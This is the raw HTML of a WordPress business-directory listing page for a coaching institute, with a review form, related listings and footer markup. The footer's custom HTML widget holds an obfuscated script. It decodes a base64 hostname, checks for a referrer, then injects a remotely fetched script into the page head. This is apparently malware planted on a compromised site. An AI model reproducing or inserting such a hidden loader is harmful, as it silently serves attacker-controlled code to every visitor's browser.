							 --><label for="rating_quality-of-education_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_quality-of-education_9" type="radio" name="quality-of-education_star_rating" value="9" ><!--
							 --><label for="rating_quality-of-education_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_quality-of-education_8" type="radio" name="quality-of-education_star_rating" value="8" ><!--
							 --><label for="rating_quality-of-education_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_quality-of-education_7" type="radio" name="quality-of-education_star_rating" value="7" ><!--
							 --><label for="rating_quality-of-education_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_quality-of-education_6" type="radio" name="quality-of-education_star_rating" value="6" ><!--
							 --><label for="rating_quality-of-education_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_quality-of-education_5" type="radio" name="quality-of-education_star_rating" value="5" ><!--
							 --><label for="rating_quality-of-education_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_quality-of-education_4" type="radio" name="quality-of-education_star_rating" value="4" ><!--
							 --><label for="rating_quality-of-education_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_quality-of-education_3" type="radio" name="quality-of-education_star_rating" value="3" ><!--
							 --><label for="rating_quality-of-education_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_quality-of-education_2" type="radio" name="quality-of-education_star_rating" value="2" ><!--
							 --><label for="rating_quality-of-education_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_quality-of-education_1" type="radio" name="quality-of-education_star_rating" value="1" ><!--
							 --><label for="rating_quality-of-education_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

			
				<div class="rating-category-field rating-category-field-campus-facilities">
					<div class="rating-category-label">Campus &amp; Facilities  </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_campus-facilities_10" type="radio" name="campus-facilities_star_rating" value="10" ><!--
							 --><label for="rating_campus-facilities_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_campus-facilities_9" type="radio" name="campus-facilities_star_rating" value="9" ><!--
							 --><label for="rating_campus-facilities_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_campus-facilities_8" type="radio" name="campus-facilities_star_rating" value="8" ><!--
							 --><label for="rating_campus-facilities_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_campus-facilities_7" type="radio" name="campus-facilities_star_rating" value="7" ><!--
							 --><label for="rating_campus-facilities_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_campus-facilities_6" type="radio" name="campus-facilities_star_rating" value="6" ><!--
							 --><label for="rating_campus-facilities_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_campus-facilities_5" type="radio" name="campus-facilities_star_rating" value="5" ><!--
							 --><label for="rating_campus-facilities_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_campus-facilities_4" type="radio" name="campus-facilities_star_rating" value="4" ><!--
							 --><label for="rating_campus-facilities_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_campus-facilities_3" type="radio" name="campus-facilities_star_rating" value="3" ><!--
							 --><label for="rating_campus-facilities_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_campus-facilities_2" type="radio" name="campus-facilities_star_rating" value="2" ><!--
							 --><label for="rating_campus-facilities_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_campus-facilities_1" type="radio" name="campus-facilities_star_rating" value="1" ><!--
							 --><label for="rating_campus-facilities_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

			
				<div class="rating-category-field rating-category-field-placements">
					<div class="rating-category-label">Placements   </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_placements_10" type="radio" name="placements_star_rating" value="10" ><!--
							 --><label for="rating_placements_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_placements_9" type="radio" name="placements_star_rating" value="9" ><!--
							 --><label for="rating_placements_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_placements_8" type="radio" name="placements_star_rating" value="8" ><!--
							 --><label for="rating_placements_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_placements_7" type="radio" name="placements_star_rating" value="7" ><!--
							 --><label for="rating_placements_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_placements_6" type="radio" name="placements_star_rating" value="6" ><!--
							 --><label for="rating_placements_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_placements_5" type="radio" name="placements_star_rating" value="5" ><!--
							 --><label for="rating_placements_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_placements_4" type="radio" name="placements_star_rating" value="4" ><!--
							 --><label for="rating_placements_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_placements_3" type="radio" name="placements_star_rating" value="3" ><!--
							 --><label for="rating_placements_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_placements_2" type="radio" name="placements_star_rating" value="2" ><!--
							 --><label for="rating_placements_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_placements_1" type="radio" name="placements_star_rating" value="1" ><!--
							 --><label for="rating_placements_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

					</div><!-- .form-group.form-group-review-ratings -->
		
		

		<div class="form-group form-group-review-gallery">

			<div class="review-gallery-label">Upload images</div>

			<div class="review-gallery-images">

				<label class="review-gallery-add"><i class="material-icons file_upload"></i><input id="review-gallery-add-input" class="review-gallery-input" name="review_gallery[]" multiple="multiple" type="file"></label>

				
				<div id="review-gallery-preview"></div>

			</div><!-- .review-gallery-images -->

		</div><!-- .form-group.form-group-review-gallery -->

		
							<div class="form-group">
								<label>Name</label>
								<input name="author" type="text" value="" required="required" placeholder="Your Name">
							</div>
							
							<div class="form-group">
								<label>Email</label>
								<input name="email" type="email" value="" required="required" placeholder="Your Email">
							</div>
							
							<div class="form-group">
								<label>Your Message</label>
								<textarea rows="5" name="comment" required="required" placeholder="Enter message..."></textarea>
							</div>
							
							<div class="comment-form-cookies-consent md-checkbox">
								<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" >
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                            </div>
							
							<button name="submit" type="submit" class="buttons button-2 full-width">
																	Submit review															</button>
							
<p class="form-submit"><input name="submit" type="submit" id="submit" class="hide" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
									</div>
							</div>
						</div>
					</div>				</div>
			</div>
		
	</div>
</div>
                    </div>
                
                
                
                
            </section>
            </div>

    <style type="text/css"> body[data-active-tab="profile"] .listing-tab { display: none; }  body[data-active-tab="profile"] #listing_tab_profile { display: block; }  body[data-active-tab="photo-video"] .listing-tab { display: none; }  body[data-active-tab="photo-video"] #listing_tab_photo-video { display: block; }  body[data-active-tab="view-downloads"] .listing-tab { display: none; }  body[data-active-tab="view-downloads"] #listing_tab_view-downloads { display: block; }  body[data-active-tab="achievers-achievements"] .listing-tab { display: none; }  body[data-active-tab="achievers-achievements"] #listing_tab_achievers-achievements { display: block; }  body[data-active-tab="faq-contact"] .listing-tab { display: none; }  body[data-active-tab="faq-contact"] #listing_tab_faq-contact { display: block; }  body[data-active-tab="reviews"] .listing-tab { display: none; }  body[data-active-tab="reviews"] #listing_tab_reviews { display: block; } </style>

    <section class="i-section similar-listings">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                You May Also Be Interested In            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-educational-institutions has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-28449" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/06/TYESIS-150x150.jpg" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/06/TYESIS-150x150.jpg" data-template="default" data-locations="[{&quot;address&quot;:&quot;Ernakulam, Kerala, India&quot;,&quot;lat&quot;:&quot;9.98164&quot;,&quot;lng&quot;:&quot;76.29988&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/tiesys/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/cover/2025/06/tiesys-ooooo-768x381.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/06/TYESIS-150x150.jpg')"></div> <h4 class="case27-primary-text listing-preview-title"> TIESYS </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi place sm-icon"></i> Kerala </li> <li > <i class="mi album sm-icon"></i> 21 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi local_phone"></i> <span><div class="c27-display-button" data-listing-id="28449" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/coaching/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Coaching</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="28449"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="28449" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-educational-institutions has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-28264" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/05/animax_logo_200px-150x100.jpeg" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/05/animax_logo_200px-150x100.jpeg" data-template="default" data-locations="[{&quot;address&quot;:&quot;Coimbatore, Tamil Nadu, India&quot;,&quot;lat&quot;:&quot;11.01684&quot;,&quot;lng&quot;:&quot;76.95583&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/fullstack-course-in-coimbatore-animax-multimedia/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/cover/2025/05/full-stack.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/05/animax_logo_200px-150x100.jpeg')"></div> <h4 class="case27-primary-text listing-preview-title"> Fullstack course in coimbatore - Animax Multimedia </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi place sm-icon"></i> Coimbatore </li> <li > <i class="mi album sm-icon"></i> 16 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi local_phone"></i> <span><div class="c27-display-button" data-listing-id="28264" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/coaching/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Coaching</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="28264"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="28264" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-educational-institutions has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-27645" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/03/download-43-1-150x150.jpg" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/03/download-43-1-150x150.jpg" data-template="default" data-locations="false"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/ziyyara-edutech-pvt-ltd/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/cover/2025/03/images-22.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/03/download-43-1-150x150.jpg')"></div> <h4 class="case27-primary-text listing-preview-title"> Ziyyara Edutech Pvt Ltd </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi place sm-icon"></i> India, Noida </li> <li > <i class="mi album sm-icon"></i> 8 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi local_phone"></i> <span><div class="c27-display-button" data-listing-id="27645" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/coaching/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Coaching</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="27645"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="27645" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div>        </div>
    </div>
</section>
</div>
</div><link rel='stylesheet' id='mylisting-footer-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/footer.css?ver=2.11.9' type='text/css' media='all' />

<footer class="footer ">
	<div class="container">
					<link rel='stylesheet' id='mylisting-wp-widgets-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/ml-wp-widgets.css?ver=2.11.9' type='text/css' media='all' />
			<div class="row">
				<div class="widget_text col-lg-6 col-sm-6 col-xs-6 c_widget woocommerce"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-footer-social-links" class="main-menu social-nav no-list-style"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://www.youtube.com/@Tohrabazarbusiness"><i class="fa fa-youtube-play"></i></a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="https://www.facebook.com/tb2official01"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://twitter.com/tb2official01"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179"><a href="https://www.instagram.com/tb2official01/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180"><a href="https://www.linkedin.com/company/tb2official01/"><i class="fa fa-linkedin"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>© JMNS Solution Pvt. Ltd. India </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.11.9' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>    	        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">@media screen and (min-width: 1201px) { .header-width-boxed .header-container { width: 765px !important; } }.c27-main-header .logo img { height: 50px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 38px; } }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(0,0,0,0) }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(0,0,0,0) } .c27-main-header.header-scroll .header-skin{ background: #ddddc3 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #202125 !important; } footer.footer{ background: #ffffff }</style>					<div id="quicksearch-mobile-modal" class="modal modal-27">
						<div class="modal-dialog modal-md">
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>							</div>
						</div>
					</div>
				<link rel='stylesheet' id='mylisting-share-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.css?ver=2.11.9' type='text/css' media='all' />
    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options no-list-style" aria-labelledby="cta-807323-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F&#038;title=T.I.M.E&#038;description=TIME+has+just+completed+29+years+of+service+to+the+student+community+helping+to+build+a+few+hundred+thousand+careers+along+the+way.+T.I.M.E.+is+a+test+preparation+institute+with+a+highly+committed+team+of+R%26amp%3BD+professionals.+Their+institution+Serves+188+offices+in+97+cities%2Ftowns.+Since+its+inception%2C+T.I.M.E.+has+reached+a+significant+milestone+of+training+more+than+22+lakh+learners+and+over+1.5+lakh+students+in+F.Y.+2017-18+for+the+various+entrance+examinations.+Their+40+IIT%2FIIM+graduates+form+part+of+the+core+team+at+T.I.M.E.+All+their+faculties+are+highly+experienced%2C+enthusiastic%2C+and+dedicated+to+their+respective+subjects.+They+give+students+more+than+what+they+promise+them.+They+provide+complete+study+materials+and+doubt+clearance+sessions.&#038;picture=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2024%2F04%2Ficon2.png" class="cts-open-popup" >
			<span style="background-color: #3b5998;">
									<i class="fa fa-facebook"></i>
							</span>
			Facebook		</a></li>
                            <li><a href="http://x.com/share?text=T.I.M.E&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F" class="cts-open-popup" >
			<span style="background-color: #000;">
									<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>							</span>
			X		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=T.I.M.E+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F" class="cts-open-popup" >
			<span style="background-color: #128c7e;">
									<i class="fa fa-whatsapp"></i>
							</span>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://tohrabazarbusiness.com/listing/t-i-m-e/&#038;text=T.I.M.E" class="cts-open-popup" >
			<span style="background-color: #0088cc;">
									<i class="fa fa-telegram"></i>
							</span>
			Telegram		</a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F&#038;media=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2024%2F04%2Ficon2.png&#038;description=T.I.M.E" class="cts-open-popup" >
			<span style="background-color: #C92228;">
									<i class="fa fa-pinterest"></i>
							</span>
			Pinterest		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F&#038;title=T.I.M.E" class="cts-open-popup" >
			<span style="background-color: #0077B5;">
									<i class="fa fa-linkedin"></i>
							</span>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F&#038;t=T.I.M.E" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fa fa-tumblr"></i>
							</span>
			Tumblr		</a></li>
                            <li><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F&#038;title=T.I.M.E" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fab fa-reddit"></i>
							</span>
			Reddit		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F&#038;title=T.I.M.E" class="cts-open-popup" >
			<span style="background-color: #5082b9;">
									<i class="fa fa-vk"></i>
							</span>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BTohra%20Bazar%20Business%5D%20T.I.M.E&#038;body=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F" class="" >
			<span style="background-color: #e74c3c;">
									<i class="fa fa-envelope-o"></i>
							</span>
